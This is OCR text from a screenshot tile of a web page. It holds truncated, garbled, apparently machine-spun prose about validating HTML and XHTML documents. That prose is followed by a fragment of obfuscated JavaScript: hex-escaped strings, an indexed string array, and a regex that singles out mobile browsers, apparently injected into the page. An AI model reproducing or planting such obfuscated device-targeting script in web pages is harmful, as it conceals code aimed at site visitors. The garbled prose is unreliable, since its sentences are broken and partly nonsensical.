
This really is typically the foremost neglect
most significant. Most Web page docum
published using markup ‘languages’, this kind 
HTML or XHTML. These types of languages
simply technical requirements, which normal
readable formal sentence structure (and voca
looking at a doctor versus these types of c
affirmation, and this is precisely what the
Validating World-wide-web paperwork may be a 
design and style.
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6